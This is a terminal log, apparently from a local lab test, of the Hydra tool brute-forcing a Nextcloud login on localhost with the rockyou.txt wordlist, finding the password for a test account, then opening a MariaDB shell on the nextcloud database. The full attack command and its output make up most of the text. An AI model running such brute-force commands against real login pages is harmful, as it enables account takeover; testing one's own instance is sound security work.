 /github.com/vanhauser-thc/thc-hydra) starting at 2023-01-25 12:09:24
[ERROR] File for passwords not found: rockyou.txt
[master@localhost:~] $ cd Documents/
[master@localhost:Documents] $ hydra -V -f -l test_brute -P rockyou.txt -s 80 http-get://localhost/next
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations,
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-25 12:09:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 trie
[DATA] attacking http-get://localhost:80/nextcloud/index.php/login
[ATTEMPT] target localhost - login "test_brute" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-get] host: localhost   login: test_brute   password: password
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-25 12:09:55
[master@localhost:Documents] $ mysql -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 764
Server version: 10.5.17-MariaDB MariaDB package
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> use nextcloud;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed